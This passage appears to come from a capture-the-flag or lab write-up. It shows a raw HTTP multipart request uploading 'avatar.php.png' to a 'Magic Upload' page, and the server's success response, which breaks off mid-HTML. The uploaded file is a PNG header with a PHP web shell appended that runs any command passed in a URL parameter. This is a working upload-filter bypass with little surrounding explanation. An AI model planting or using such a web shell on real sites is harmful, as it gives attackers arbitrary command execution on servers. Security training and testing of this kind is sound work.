 Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6,de;q=0.5
Connection: close
------WebKitFormBoundary9x6YOb4s2kbpkbRl
Content-Disposition: form-data; name="image"; filename="avatar.php.png"
Content-Type: image/png
�PNG
IHDR
<?php system($_GET[x]); ?>
------WebKitFormBoundary9x6YOb4s2kbpkbRl
Content-Disposition: form-data; name="submit"
Upload Image
------WebKitFormBoundary9x6YOb4s2kbpkbRl--
The file avatar.php.png has been uploaded.<!DOCTYPE HTML>
<html>
<head>
<title>Magic Upload</title>
<meta charset="utf-8"/>
<meta name="viewport" content="width=device-width, initial-scal
<link rel="stylesheet" href="assets/css/main.css"/>
<link rel="stylesheet" href="assets/css/upload.css"/>
<noscript>
<link rel="stylesheet" href="assets/css/noscript.css"/>
</noscript>
<style>
.input {
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;